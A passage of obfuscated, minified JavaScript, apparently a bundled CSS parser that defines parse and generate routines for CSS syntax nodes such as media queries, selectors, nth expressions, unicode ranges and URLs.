j=this[nB(0x3f0)](U['Vy']),p=j[nB(0xeff)]();switch(nB(0x3d5)===p||nB(0xb65)===p?(this[nB(0xd4e)](),h=p,E=this[nB(0x3f0)](U['Vy'])):E=j,this[nB(0x685)](0x0)){case U['Vy']:this[nB(0xd4e)](),this[nB(0x45f)](nB(0x8de)),Y=this[nB(0xc63)](nB(0xef0));break;case U['X6']:case U['Qq']:case U['A9']:case U['LT']:break;default:this[nB(0xf6b)](nB(0x3e7));}}else switch(this[nB(0x1ab)]){case U['Vy']:case U['AJ']:case U['zt']:Y=this[nB(0xc63)](nB(0xef0));break;case U['X6']:case U['Qq']:case U['LT']:break;default:this[nB(0xf6b)](nB(0x3e7));}return{'type':nB(0x8c5),'loc':this[nB(0xd54)](J,this[nB(0x4fa)]),'modifier':h,'mediaType':E,'condition':Y};}function z(J){const nH=nS;J[nH(0x317)]?(J[nH(0x2cc)]&&this[nH(0xf19)](U['Vy'],J[nH(0x2cc)]),this[nH(0xf19)](U['Vy'],J[nH(0x317)]),J[nH(0x4e1)]&&(this[nH(0xf19)](U['Vy'],nH(0x8de)),this[nH(0xd79)](J[nH(0x4e1)]))):J[nH(0x4e1)]&&this[nH(0xd79)](J[nH(0x4e1)]);}},0xfc5:(l,G,m)=>{'use strict';const nu=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nu(0xf3f),O={'children':[[nu(0x8c5)]]};function q(){const nA=nu,J=this[nA(0x408)]();for(this[nA(0xd4e)]();!this[nA(0xdd9)]&&(J[nA(0xc67)](this[nA(0x8c5)]()),this[nA(0x1ab)]===U['A9']);)this[nA(0xfe1)]();return{'type':nA(0xf3f),'loc':this[nA(0x3be)](J),'children':J};}function z(J){const no=nu;this[no(0x366)](J,()=>this[no(0xf19)](U['A9'],','));}},0x76a:(G,m,U)=>{'use strict';const nR=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z});var v=U(0x11ac);const O=0x26,q=nR(0x21b),z={};function J(){const nw=nR,E=this[nw(0x4fa)];return this[nw(0x397)](O),{'type':nw(0x21b),'loc':this[nw(0xd54)](E,this[nw(0x4fa)])};}function h(){const nC=nR;this[nC(0xf19)](v['_i'],'&');}},0x7df:(l,G,m)=>{'use strict';const nQ=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nQ(0xeb8),O={'nth':[nQ(0xf81),nQ(0xaae)],'selector':[nQ(0xf15),null]};function q(){const nM=nQ;this[nM(0xd4e)]();const J=this[nM(0x4fa)];let h,E=J,Y=null;return h=this[nM(0x235)](0x0,nM(0xc6e))||this[nM(0x235)](0x0,nM(0x365))?this[nM(0xaae)]():this[nM(0xf81)](),E=this[nM(0x4fa)],this[nM(0xd4e)](),this[nM(0x235)](0x0,'of')&&(this[nM(0xfe1)](),Y=this[nM(0xf15)](),E=this[nM(0x4fa)]),{'type':nM(0xeb8),'loc':this[nM(0xd54)](J,E),'nth':h,'selector':Y};}function z(J){const nD=nQ;this[nD(0xd79)](J[nD(0xce4)]),null!==J[nD(0x93d)]&&(this[nD(0xf19)](U['Vy'],'of'),this[nD(0xd79)](J[nD(0x93d)]));}},0x6cc:(l,G,m)=>{'use strict';const nf=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nf(0xade),O={'value':String};function q(){const nV=nf;return{'type':nV(0xade),'loc':this[nV(0xd54)](this[nV(0x4fa)],this[nV(0x83d)]),'value':this[nV(0x3f0)](U['wN'])};}function z(J){const nb=nf;this[nb(0xf19)](U['wN'],J[nb(0xe26)]);}},0x1585:(l,G,m)=>{'use strict';const nP=a2K;m['r'](G),m['d'](G,{'generate':()=>q,'name':()=>U,'parse':()=>O,'structure':()=>v});const U=nP(0x47e),v={'value':String};function O(){const nx=nP,z=this[nx(0x4fa)];return this[nx(0xfe1)](),{'type':nx(0x47e),'loc':this[nx(0xd54)](z,this[nx(0x4fa)]),'value':this[nx(0x997)](z)};}function q(z){const nT=nP;this[nT(0xea0)](z[nT(0xe26)]);}},0x1cb1:(l,G,m)=>{'use strict';const nZ=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nZ(0xb1d),O={'children':[[]]};function q(J,h){const nc=nZ,E=this[nc(0x4fa)];let Y=null;return this[nc(0xb51)](U['AJ']),Y=J[nc(0xd06)](this,h),this[nc(0xdd9)]||this[nc(0xb51)](U['no']),{'type':nc(0xb1d),'loc':this[nc(0xd54)](E,this[nc(0x4fa)]),'children':Y};}function z(J){const nL=nZ;this[nL(0xf19)](U['AJ'],'('),this[nL(0x366)](J),this[nL(0xf19)](U['no'],')');}},0x2525:(l,G,m)=>{'use strict';const nX=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nX(0xb6a),O={'value':String};function q(){const ni=nX;return{'type':ni(0xb6a),'loc':this[ni(0xd54)](this[ni(0x4fa)],this[ni(0x83d)]),'value':this[ni(0xff7)](U['Ne'])};}function z(J){const nk=nX;this[nk(0xf19)](U['Ne'],J[nk(0xe26)]+'%');}},0x6a6:(G,m,U)=>{'use strict';const nt=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>O,'parse':()=>J,'structure':()=>z,'walkContext':()=>q});var v=U(0x11ac);const O=nt(0xfb5),q=nt(0xd61),z={'name':String,'children':[[nt(0x6d4)],null]};function J(){const nI=nt,E=this[nI(0x4fa)];let Y,j,p=null;return this[nI(0xb51)](v['Qx']),this[nI(0x1ab)]===v['zt']?(Y=this[nI(0xe5a)](),j=Y[nI(0xeff)](),this[nI(0x1004)](0x0)==v['no']?p=this[nI(0x408)]():hasOwnProperty[nI(0xd06)](this[nI(0x6fd)],j)?(this[nI(0xd4e)](),p=this[nI(0x6fd)][j][nI(0xd06)](this),this[nI(0xd4e)]()):(p=this[nI(0x408)](),p[nI(0xc67)](this[nI(0x6d4)](null,!0x1))),this[nI(0xb51)](v['no'])):Y=this[nI(0x3f0)](v['Vy']),{'type':nI(0xfb5),'loc':this[nI(0xd54)](E,this[nI(0x4fa)]),'name':Y,'children':p};}function h(E){const e0=nt;this[e0(0xf19)](v['Qx'],':'),null===E[e0(0x366)]?this[e0(0xf19)](v['Vy'],E[e0(0x8c4)]):(this[e0(0xf19)](v['zt'],E[e0(0x8c4)]+'('),this[e0(0x366)](E),this[e0(0xf19)](v['no'],')'));}},0x866:(G,m,U)=>{'use strict';const e1=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>O,'parse':()=>J,'structure':()=>z,'walkContext':()=>q});var v=U(0x11ac);const O=e1(0xfd1),q=e1(0xd61),z={'name':String,'children':[[e1(0x6d4)],null]};function J(){const e2=e1,E=this[e2(0x4fa)];let Y,j,p=null;return this[e2(0xb51)](v['Qx']),this[e2(0xb51)](v['Qx']),this[e2(0x1ab)]===v['zt']?(Y=this[e2(0xe5a)](),j=Y[e2(0xeff)](),this[e2(0x1004)](0x0)==v['no']?p=this[e2(0x408)]():hasOwnProperty[e2(0xd06)](this[e2(0x6fd)],j)?(this[e2(0xd4e)](),p=this[e2(0x6fd)][j][e2(0xd06)](this),this[e2(0xd4e)]()):(p=this[e2(0x408)](),p[e2(0xc67)](this[e2(0x6d4)](null,!0x1))),this[e2(0xb51)](v['no'])):Y=this[e2(0x3f0)](v['Vy']),{'type':e2(0xfd1),'loc':this[e2(0xd54)](E,this[e2(0x4fa)]),'name':Y,'children':p};}function h(E){const e3=e1;this[e3(0xf19)](v['Qx'],':'),this[e3(0xf19)](v['Qx'],':'),null===E[e3(0x366)]?this[e3(0xf19)](v['Vy'],E[e3(0x8c4)]):(this[e3(0xf19)](v['zt'],E[e3(0x8c4)]+'('),this[e3(0x366)](E),this[e3(0xf19)](v['no'],')'));}},0xf52:(G,m,U)=>{'use strict';const e5=a2K;U['r'](m),U['d'](m,{'generate':()=>E,'name':()=>z,'parse':()=>h,'structure':()=>J});var v=U(0x11ac);const O=0x2f;function q(){const e4=a2K;switch(this[e4(0xd4e)](),this[e4(0x1ab)]){case v['wN']:return this[e4(0xade)]();case v['zt']:return this[e4(0x3b9)](this[e4(0x251)],this[e4(0xf49)][e4(0x81a)]);default:this[e4(0xf6b)](e4(0x99b));}}const z=e5(0x5de),J={'left':[e5(0xade),e5(0x3b9)],'right':[e5(0xade),e5(0x3b9),null]};function h(){const e6=e5,Y=this[e6(0x4fa)],j=q[e6(0xd06)](this);let p=null;return this[e6(0xd4e)](),this[e6(0x242)](O)&&(this[e6(0x397)](O),p=q[e6(0xd06)](this)),{'type':e6(0x5de),'loc':this[e6(0xd54)](Y,this[e6(0x4fa)]),'left':j,'right':p};}function E(Y){const e7=e5;this[e7(0xd79)](Y[e7(0x95f)]),this[e7(0xf19)](v['_i'],'/'),Y[e7(0x47a)]?this[e7(0xd79)](Y[e7(0x47a)]):this[e7(0xd79)](v['wN'],0x1);}},0xc13:(G,m,U)=>{'use strict';const e9=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z});var v=U(0x11ac);function O(){const e8=a2K;return this[e8(0x817)]>0x0&&this[e8(0x6b4)](-0x1)===v['M$']?this[e8(0x817)]>0x1?this[e8(0x260)](this[e8(0x817)]-0x1):this[e8(0x69e)]:this[e8(0x4fa)];}const q=e9(0x6d4),z={'value':String};function J(E,Y){const eg=e9,j=this[eg(0x260)](this[eg(0x817)]);let p;return this[eg(0xb93)](this[eg(0x817)],E||this[eg(0xad6)]),p=Y&&this[eg(0x4fa)]>j?O[eg(0xd06)](this):this[eg(0x4fa)],{'type':eg(0x6d4),'loc':this[eg(0xd54)](j,p),'value':this[eg(0x21c)](j,p)};}function h(E){const eK=e9;this[eK(0xea0)](E[eK(0xe26)]);}},0x21d3:(G,m,U)=>{'use strict';const el=a2K;U['r'](m),U['d'](m,{'generate':()=>Y,'name':()=>z,'parse':()=>E,'structure':()=>h,'walkContext':()=>J});var v=U(0x11ac);function O(){const ey=a2K;return this[ey(0x6d4)](this[ey(0xdfb)],!0x0);}function q(){const es=a2K,j=this[es(0xf15)]();return es(0x6d4)!==j[es(0xa26)]&&!0x1===this[es(0xdd9)]&&this[es(0x1ab)]!==v['X6']&&this[es(0xf6b)](),j;}const z=el(0x43a),J=el(0xf39),h={'prelude':[el(0xf15),el(0x6d4)],'block':[el(0x9cc)]};function E(){const eG=el,j=this[eG(0x817)],p=this[eG(0x4fa)];let d,N;return d=this[eG(0x739)]?this[eG(0xcb6)](q,O):O[eG(0xd06)](this,j),N=this[eG(0x9cc)](!0x0),{'type':eG(0x43a),'loc':this[eG(0xd54)](p,this[eG(0x4fa)]),'prelude':d,'block':N};}function Y(j){const em=el;this[em(0xd79)](j[em(0x64e)]),this[em(0xd79)](j[em(0xe2d)]);}},0x25d9:(l,G,m)=>{'use strict';const eU=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=eU(0x297),O={'root':[eU(0xf15),eU(0x6d4),null],'limit':[eU(0xf15),eU(0x6d4),null]};function q(){const ev=eU;let J=null,h=null;this[ev(0xd4e)]();const E=this[ev(0x4fa)];return this[ev(0x1ab)]===U['AJ']&&(this[ev(0xfe1)](),this[ev(0xd4e)](),J=this[ev(0xcb6)](this[ev(0xf15)],()=>this[ev(0x6d4)](!0x1,!0x0)),this[ev(0xd4e)](),this[ev(0xb51)](U['no'])),this[ev(0x1004)](0x0)===U['Vy']&&(this[ev(0xd4e)](),this[ev(0x45f)]('to'),this[ev(0xd4e)](),this[ev(0xb51)](U['AJ']),this[ev(0xd4e)](),h=this[ev(0xcb6)](this[ev(0xf15)],()=>this[ev(0x6d4)](!0x1,!0x0)),this[ev(0xd4e)](),this[ev(0xb51)](U['no'])),{'type':ev(0x297),'loc':this[ev(0xd54)](E,this[ev(0x4fa)]),'root':J,'limit':h};}function z(J){const eO=eU;J[eO(0x936)]&&(this[eO(0xf19)](U['AJ'],'('),this[eO(0xd79)](J[eO(0x936)]),this[eO(0xf19)](U['no'],')')),J[eO(0x9da)]&&(this[eO(0xf19)](U['Vy'],'to'),this[eO(0xf19)](U['AJ'],'('),this[eO(0xd79)](J[eO(0x9da)]),this[eO(0xf19)](U['no'],')'));}},0x96c:(l,G,m)=>{'use strict';const eq=a2K;m['r'](G),m['d'](G,{'generate':()=>q,'name':()=>U,'parse':()=>O,'structure':()=>v});const U=eq(0xc3e),v={'children':[[eq(0xa77),eq(0xdf7),eq(0xc31),eq(0x3c1),eq(0xfb5),eq(0xfd1),eq(0x425)]]};function O(){const ez=eq,z=this[ez(0x251)](this[ez(0xf49)][ez(0xc3e)]);return null===this[ez(0xcb0)](z)&&this[ez(0xf6b)](ez(0x4df)),{'type':ez(0xc3e),'loc':this[ez(0x3be)](z),'children':z};}function q(z){const eJ=eq;this[eJ(0x366)](z);}},0x13a4:(G,m,U)=>{'use strict';const eh=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>O,'parse':()=>J,'structure':()=>z,'walkContext':()=>q});var v=U(0x11ac);const O=eh(0xf15),q=eh(0x93d),z={'children':[[eh(0xc3e),eh(0x6d4)]]};function J(){const en=eh,E=this[en(0x408)]();for(;!this[en(0xdd9)]&&(E[en(0xc67)](this[en(0xc3e)]()),this[en(0x1ab)]===v['A9']);)this[en(0xfe1)]();return{'type':en(0xf15),'loc':this[en(0x3be)](E),'children':E};}function h(E){const ee=eh;this[ee(0x366)](E,()=>this[ee(0xf19)](v['A9'],','));}},0x1bb8:(G,m,U)=>{'use strict';const er=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z});var v=U(0x11ac),O=U(0x18bf);const q=er(0xb8f),z={'value':String};function J(){const eE=er;return{'type':eE(0xb8f),'loc':this[eE(0xd54)](this[eE(0x4fa)],this[eE(0x83d)]),'value':(0x0,O['D'])(this[eE(0x3f0)](v['Qf']))};}function h(E){const eY=er;this[eY(0xf19)](v['Qf'],(0x0,O['l'])(E[eY(0xe26)]));}},0x16dd:(G,m,U)=>{'use strict';const ep=a2K;U['r'](m),U['d'](m,{'generate':()=>Y,'name':()=>z,'parse':()=>E,'structure':()=>h,'walkContext':()=>J});var v=U(0x11ac);const O=0x21;function q(){const ej=a2K;return this[ej(0x6d4)](null,!0x1);}const z=ep(0x537),J=ep(0xda5),h={'children':[[ep(0xffd),ep(0x370),ep(0xc77),ep(0xd48),ep(0x43a),ep(0x6d4)]]};function E(){const ed=ep,j=this[ed(0x4fa)],p=this[ed(0x408)]();let d;for(;!this[ed(0xdd9)];){switch(this[ed(0x1ab)]){case v['M$']:this[ed(0xfe1)]();continue;case v['Mw']:if(this[ed(0xcee)](this[ed(0x4fa)]+0x2)!==O){this[ed(0xfe1)]();continue;}d=this[ed(0xffd)]();break;case v['lh']:d=this[ed(0x370)]();break;case v['zG']:d=this[ed(0xc77)]();break;case v['zu']:d=this[ed(0xcb6)](this[ed(0xd48)],q);break;default:d=this[ed(0xcb6)](this[ed(0x43a)],q);}p[ed(0xc67)](d);}return{'type':ed(0x537),'loc':this[ed(0xd54)](j,this[ed(0x4fa)]),'children':p};}function Y(j){const eN=ep;this[eN(0x366)](j);}},0x839:(l,G,m)=>{'use strict';const eF=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=eF(0x8d4),O={'declaration':eF(0xaef)};function q(){const eW=eF,J=this[eW(0x4fa)];this[eW(0xb51)](U['AJ']),this[eW(0xd4e)]();const h=this[eW(0xaef)]();return this[eW(0xdd9)]||this[eW(0xb51)](U['no']),{'type':eW(0x8d4),'loc':this[eW(0xd54)](J,this[eW(0x4fa)]),'declaration':h};}function z(J){const ea=eF;this[ea(0xf19)](U['AJ'],'('),this[ea(0xd79)](J[ea(0x241)]),this[ea(0xf19)](U['no'],')');}},0x24dc:(G,m,U)=>{'use strict';const eB=a2K;U['r'](m),U['d'](m,{'generate':()=>Y,'name':()=>J,'parse':()=>E,'structure':()=>h});var v=U(0x11ac);const O=0x2a,q=0x7c;function z(){const eS=a2K;this[eS(0x1ab)]!==v['Vy']&&!0x1===this[eS(0x242)](O)&&this[eS(0xf6b)](eS(0x9ab)),this[eS(0xfe1)]();}const J=eB(0xa77),h={'name':String};function E(){const eH=eB,j=this[eH(0x4fa)];return this[eH(0x242)](q)?(this[eH(0xfe1)](),z[eH(0xd06)](this)):(z[eH(0xd06)](this),this[eH(0x242)](q)&&(this[eH(0xfe1)](),z[eH(0xd06)](this))),{'type':eH(0xa77),'loc':this[eH(0xd54)](j,this[eH(0x4fa)]),'name':this[eH(0x997)](j)};}function Y(j){const eu=eB;this[eu(0xea0)](j[eu(0x8c4)]);}},0xf7d:(G,U,v)=>{'use strict';const eC=a2K;v['r'](U),v['d'](U,{'generate':()=>B,'name':()=>F,'parse':()=>S,'structure':()=>W});var O=v(0x11ac);const q=0x2b,z=0x2d,J=0x3f;function E(H,A){const eA=a2K;let R=0x0;for(let w=this[eA(0x4fa)]+H;w<this[eA(0x83d)];w++){const C=this[eA(0xcee)](w);if(C===z&&A&&0x0!==R)return E[eA(0xd06)](this,H+R+0x1,!0x1),-0x1;(0x0,O['tB'])(C)||this[eA(0xf6b)](A&&0x0!==R?eA(0xc0d)+(R<0x6?eA(0x1ec):'')+eA(0xa2b):R<0x6?eA(0xd5b):eA(0x956),w),++R>0x6&&this[eA(0xf6b)](eA(0x9c6),w);}return this[eA(0xfe1)](),R;}function Y(H){const eo=a2K;let A=0x0;for(;this[eo(0x242)](J);)++A>H&&this[eo(0xf6b)](eo(0x579)),this[eo(0xfe1)]();}function j(H){const eR=a2K;this[eR(0xcee)](this[eR(0x4fa)])!==H&&this[eR(0xf6b)]((H===q?eR(0x550):eR(0xc0d))+eR(0xa2b));}function N(){const ew=a2K;let H=0x0;switch(this[ew(0x1ab)]){case O['wN']:if(H=E[ew(0xd06)](this,0x1,!0x0),this[ew(0x242)](J)){Y[ew(0xd06)](this,0x6-H);break;}if(this[ew(0x1ab)]===O['fg']||this[ew(0x1ab)]===O['wN']){j[ew(0xd06)](this,z),E[ew(0xd06)](this,0x1,!0x1);break;}break;case O['fg']:H=E[ew(0xd06)](this,0x1,!0x0),H>0x0&&Y[ew(0xd06)](this,0x6-H);break;default:if(this[ew(0x397)](q),this[ew(0x1ab)]===O['Vy']){H=E[ew(0xd06)](this,0x0,!0x0),H>0x0&&Y[ew(0xd06)](this,0x6-H);break;}if(this[ew(0x242)](J)){this[ew(0xfe1)](),Y[ew(0xd06)](this,0x5);break;}this[ew(0xf6b)](ew(0xf53));}}const F=eC(0x34c),W={'value':String};function S(){const eQ=eC,H=this[eQ(0x4fa)];return this[eQ(0x45f)]('u'),N[eQ(0xd06)](this),{'type':eQ(0x34c),'loc':this[eQ(0xd54)](H,this[eQ(0x4fa)]),'value':this[eQ(0x997)](H)};}function B(H){const eM=eC;this[eM(0xea0)](H[eM(0xe26)]);}},0x1d78:(G,m,U)=>{'use strict';const eD=a2K;U['r'](m),U['d'](m,{'generate':()=>E,'name':()=>z,'parse':()=>h,'structure':()=>J});var v=U(0x15b1),O=U(0x18bf),q=U(0x11ac);const z=eD(0x7e5),J={'value':String};function h(){const ef=eD,Y=this[ef(0x4fa)];let j;switch(this[ef(0x1ab)]){case q['s0']:j=v['D'](this[ef(0x3f0)](q['s0']));break;case q['zt']:this[ef(0xbdb)](this[ef(0x4fa)],this[ef(0x83d)],ef(0xd62))||this[ef(0xf6b)](ef(0xa4b)),this[ef(0xb51)](q['zt']),this[ef(0xd4e)](),j=O['D'](this[ef(0x3f0)](q['Qf'])),this[ef(0xd4e)](),this[ef(0xdd9)]||this[ef(0xb51)](q['no']);break;default:this[ef(0xf6b)](ef(0xe10));}return{'type':ef(0x7e5),'loc':this[ef(0xd54)](Y,this[ef(0x4fa)]),'value':j};}function E(Y){const eV=eD;this[eV(0xf19)](q['s0'],v['l'](Y[eV(0xe26)]));}},0x2298:(l,G,m)=>{'use strict';const eb=a2K;m['r'](G),m['d'](G,{'generate':()=>q,'name':()=>U,'parse':()=>O,'structure':()=>v});const U=eb(0x81a),v={'children':[[]]};function O(){const eP=eb,z=this[eP(0x4fa)],J=this[eP(0x251)](this[eP(0xf49)][eP(0x81a)]);return{'type':eP(0x81a),'loc':this[eP(0xd54)](z,this[eP(0x4fa)]),'children':J};}function q(z){const ex=eb;this[ex(0x366)](z);}},0x320:(G,m,U)=>{'use strict';const eT=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z});var v=U(0x11ac);const O=Object[eT(0xa30)]({'type':eT(0x1d9),'loc':null,'value':'\x20'}),q=eT(0x1d9),z={'value':String};function J(){const eZ=eT;return this[eZ(0xb51)](v['M$']),O;}function h(E){const ec=eT;this[ec(0xf19)](v['M$'],E[ec(0xe26)]);}},0x6d7:(Y,g0,g1)=>{'use strict';const eL=a2K;g1['r'](g0),g1['d'](g0,{'AnPlusB':()=>g2[eL(0xeec)],'Atrule':()=>g3[eL(0xeec)],'AtrulePrelude':()=>g4[eL(0xeec)],'AttributeSelector':()=>g5[eL(0xeec)],'Block':()=>g6[eL(0xeec)],'Brackets':()=>g7[eL(0xeec)],'CDC':()=>g8[eL(0xeec)],'CDO':()=>g9[eL(0xeec)],'ClassSelector':()=>gg[eL(0xeec)],'Combinator':()=>gK[eL(0xeec)],'Comment':()=>gy[eL(0xeec)],'Condition':()=>gs[eL(0xeec)],'Declaration':()=>gl[eL(0xeec)],'DeclarationList':()=>gG[eL(0xeec)],'Dimension':()=>gm[eL(0xeec)],'Feature':()=>gU[eL(0xeec)],'FeatureFunction':()=>gv[eL(0xeec)],'FeatureRange':()=>gO[eL(0xeec)],'Function':()=>gq[eL(0xeec)],'GeneralEnclosed':()=>gz[eL(0xeec)],'Hash':()=>gJ[eL(0xeec)],'IdSelector':()=>gn[eL(0xeec)],'Identifier':()=>gh[eL(0xeec)],'Layer':()=>ge[eL(0xeec)],'LayerList':()=>gr[eL(0xeec)],'MediaQuery':()=>gE[eL(0xeec)],'MediaQueryList':()=>gY[eL(0xeec)],'NestingSelector':()=>gj[eL(0xeec)],'Nth':()=>gp[eL(0xeec)],'Number':()=>gd[eL(0xeec)],'Operator':()=>gN[eL(0xeec)],'Parentheses':()=>gF[eL(0xeec)],'Percentage':()=>gW[eL(0xeec)],'PseudoClassSelector':()=>ga[eL(0xeec)],'PseudoElementSelector':()=>gS[eL(0xeec)],'Ratio':()=>gB[eL(0xeec)],'Raw':()=>gH[eL(0xeec)],'Rule':()=>gu[eL(0xeec)],'Scope':()=>gA[eL(0xeec)],'Selector':()=>go[eL(0xeec)],'SelectorList':()=>gR[eL(0xeec)],'String':()=>gw[eL(0xeec)],'StyleSheet':()=>gC[eL(0xeec)],'SupportsDeclaration':()=>gQ[eL(0xeec)],'TypeSelector':()=>gM[eL(0xeec)],'UnicodeRange':()=>gD[eL(0xeec)],'Url':()=>gf[eL(0xeec)],'Value':()=>gV[eL(0xeec)],'WhiteSpace':()=>gb[eL(0xeec)]});var g2=g1(0x1a26),g3=g1(0xdc2),g4=g1(0x1a05),g5=g1(0x578),g6=g1(0x39c),g7=g1(0x23c0),g8=g1(0x2305),g9=g1(0x631),gg=g1(0x41c),gK=g1(0x92b),gy=g1(0x1334),gs=g1(0xcbc),gl=g1(0x23d),gG=g1(0x201),gm=g1(0x1fa5),gU=g1(0xe8b),gv=g1(0x753),gO=g1(0x752),gq=g1(0x621),gz=g1(0x142),gJ=g1(0x2011),gh=g1(0x218a),gn=g1(0x1ee1),ge=g1(0x1454),gr=g1(0x117c),gE=g1(0x2271),gY=g1(0xfc5),gj=g1(0x76a),gp=g1(0x7df),gd=g1(0x6cc),gN=g1(0x1585),gF=g1(0x1cb1),gW=g1(0x2525),ga=g1(0x6a6),gS=g1(0x866),gB=g1(0xf52),gH=g1(0xc13),gu=g1(0x21d3),gA=g1(0x25d9),go=g1(0x96c),gR=g1(0x13a4),gw=g1(0x1bb8),gC=g1(0x16dd),gQ=g1(0x839),gM=g1(0x24dc),gD=g1(0xf7d),gf=g1(0x1d78),gV=g1(0x2298),gb=g1(0x320);},0x791:(Y,g0,g1)=>{'use strict';g1['r'](g0),g1['d'](g0,{'AnPlusB':()=>g2,'Atrule':()=>g3,'AtrulePrelude':()=>g4,'AttributeSelector':()=>g5,'Block':()=>g6,'Brackets':()=>g7,'CDC':()=>g8,'CDO':()=>g9,'ClassSelector':()=>gg,'Combinator':()=>gK,'Comment':()=>gy,'Condition':()=>gs,'Declaration':()=>gl,'DeclarationList':()=>gG,'Dimension':()=>gm,'Feature':()=>gU,'FeatureFunction':()=>gv,'FeatureRange':()=>gO,'Function':()=>gq,'GeneralEnclosed':()=>gz,'Hash':()=>gJ,'IdSelector':()=>gn,'Identifier':()=>gh,'Layer':()=>ge,'LayerList':()=>gr,'MediaQuery':()=>gE,'MediaQueryList':()=>gY,'NestingSelector':()=>gj,'Nth':()=>gp,'Number':()=>gd,'Operator':()=>gN,'Parentheses':()=>gF,'Percentage':()=>gW,'PseudoClassSelector':()=>ga,'PseudoElementSelector':()=>gS,'Ratio':()=>gB,'Raw':()=>gH,'Rule':()=>gu,'Scope':()=>gA,'Selector':()=>go,'SelectorList':()=>gR,'String':()=>gw,'StyleSheet':()=>gC,'SupportsDeclaration':()=>gQ,'TypeSelector':()=>gM,'UnicodeRange':()=>gD,'Url':()=>gf,'Value':()=>gV,'WhiteSpace':()=>gb});var g2=g1(0x1a26),g3=g1(0xdc2),g4=g1(0x1a05),g5=g1(0x578),g6=g1(0x39c),g7=g1(0x23c0),g8=g1(0x2305),g9=g1(0x631),gg=g1(0x41c),gK=g1(0x92b),gy=g1(0x1334),gs=g1(0xcbc),gl=g1(0x23d),gG=g1(0x201),gm=g1(0x1fa5),gU=g1(0xe8b),gv=g1(0x753),gO=g1(0x752),gq=g1(0x621),gz=g1(0x142),gJ=g1(0x2011),gh=g1(0x218a),gn=g1(0x1ee1),ge=g1(0x1454),gr=g1(0x117c),gE=g1(0x2271),gY=g1(0xfc5),gj=g1(0x76a),gp=g1(0x7df),gd=g1(0x6cc),gN=g1(0x1585),gF=g1(0x1cb1),gW=g1(0x2525),ga=g1(0x6a6),gS=g1(0x866),gB=g1(0xf52),gH=g1(0xc13),gu=g1(0x21d3),gA=g1(0x25d9),go=g1(0x96c),gR=g1(0x13a4),gw=g1(0x1bb8),gC=g1(0x16dd),gQ=g1(0x839),gM=g1(0x24dc),gD=g1(0xf7d),gf=g1(0x1d78),gV=g1(0x2298),gb=g1(0x320);},0x242f:(G,m,U)=>{'use strict';U['d'](m,{'A':()=>E});var v=U(0x20af);const O={'parse'(){const eX=a2K;return this[eX(0xe77)](this[eX(0xf15)]());}},q={'parse'(){const ei=a2K;return this[ei(0xe77)](this[ei(0xc3e)]());}},z={'parse'(){const ek=a2K;return this[ek(0xe77)](this[ek(0xaae)]());}},J={'parse':v['T']},h={'parse'(){const et=a2K;return this[et(0xe77)](this[et(0xeb8)]());}},E={'dir':z,'has':O,'lang':J,'matches':O,'is':O,'-moz-any':O,'-webkit-any':O,'where':O,'not':O,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':q,'host':q,'host-context':q};},0x20af:(l,G,m)=>{'use strict';m['d'](G,{'T':()=>v});var U=m(0x11ac);function v(){const eI=a2K,O=this[eI(0x408)]();this[eI(0xd4e)]();q:for(;!this[eI(0xdd9)];){switch(this[eI(0x1ab)]){case U['Vy']:O[eI(0xc67)](this[eI(0xaae)]());break;case U['Qf']:O[eI(0xc67)](this[eI(0xb8f)]());break;case U['A9']:O[eI(0xc67)](this[eI(0x47e)]());break;case U['no']:break q;default:this[eI(0xf6b)](eI(0xe57));}this[eI(0xd4e)]();}return O;}},0x83b:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>U});const U={'getNode':m(0x1a1e)['A']};},0x1a1e:(G,m,U)=>{'use strict';U['d'](m,{'A':()=>Y});var v=U(0x11ac);const O=0x23,q=0x2a,z=0x2b,J=0x2d,h=0x2f,E=0x75;function Y(j){const r0=a2K;switch(this[r0(0x1ab)]){case v['Vw']:return this[r0(0x6e9)]();case v['A9']:return this[r0(0x47e)]();case v['AJ']:return this[r0(0xb1d)](this[r0(0x251)],j[r0(0xf54)]);case v['hk']:return this[r0(0x686)](this[r0(0x251)],j[r0(0xf54)]);case v['Qf']:return this[r0(0xb8f)]();case v['fg']:return this[r0(0xec4)]();case v['Ne']:return this[r0(0xb6a)]();case v['wN']:return this[r0(0xade)]();case v['zt']:return this[r0(0xbdb)](this[r0(0x4fa)],this[r0(0x83d)],r0(0xd62))?this[r0(0x7e5)]():this[r0(0x3b9)](this[r0(0x251)],j[r0(0xf54)]);case v['s0']:return this[r0(0x7e5)]();case v['Vy']:return this[r0(0xc6a)](this[r0(0x4fa)],E)&&this[r0(0xc6a)](this[r0(0x4fa)]+0x1,z)?this[r0(0x34c)]():this[r0(0xaae)]();case v['_i']:{const p=this[r0(0xcee)](this[r0(0x4fa)]);if(p===h||p===q||p===z||p===J)return this[r0(0x47e)]();p===O&&this[r0(0xf6b)](r0(0xe01),this[r0(0x4fa)]+0x1);break;}}}},0x80b:(l,G,m)=>{'use strict';m['r'](G),m['d'](G,{'AtrulePrelude':()=>U['A'],'Selector':()=>v['A'],'Value':()=>O['A']});var 